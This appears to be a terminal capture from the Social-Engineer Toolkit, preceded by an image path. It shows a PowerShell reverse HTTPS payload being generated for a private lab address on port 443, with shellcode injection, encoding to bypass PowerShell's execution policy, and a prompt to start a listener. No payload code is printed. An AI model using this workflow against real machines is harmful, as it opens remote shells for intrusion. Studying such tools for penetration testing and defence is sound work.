 set:powershell>1
Enter the IPAddress or DNS name for the reverse host: 192.168.10.128
set:powershell> Enter the port for the reverse [443]:443
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
No encoder specified, outputting raw payload
Payload size: 382 bytes
Final size of c file: 1630 bytes
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /root/.set/reports/powershell/
set> Do you want to start the listener now [yes/no]: :